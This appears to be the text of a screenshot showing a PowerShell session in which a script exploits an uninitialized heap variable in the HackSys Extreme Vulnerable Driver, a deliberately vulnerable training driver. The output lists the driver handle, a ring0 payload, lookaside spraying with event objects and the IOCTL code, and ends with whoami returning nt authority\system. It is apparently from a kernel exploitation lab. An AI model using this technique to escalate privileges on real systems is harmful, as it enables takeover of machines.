 Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\b33f> whoami
win-oake6k9iui8\b33f
PS C:\Users\b33f>
PS C:\Users\b33f> .\Desktop\Kernel_UninitializedHeapVar.ps1
[*] ..I thought what I'd do was
I'd pretend to be a heap var ..
[>] Driver information..
[+] lpFileName: \\.\HacksysExtremeVulnerableDriver
[+] Handle: 1748
[>] Allocating ring0 payload..
[+] Payload size: 336
[+] Payload address: 0x0C010000
[?] Tainting lookaside..
[+] Allocating 256 unique Event names..
[?] Free all the things..
[+] Free'd 256 event objects!
[>] Sending buffer..
[+] Buffer length: 4
[+] IOCTL: 0x222033
PS C:\Users\b33f> whoami
nt authority\system
PS C:\Users\b33f> _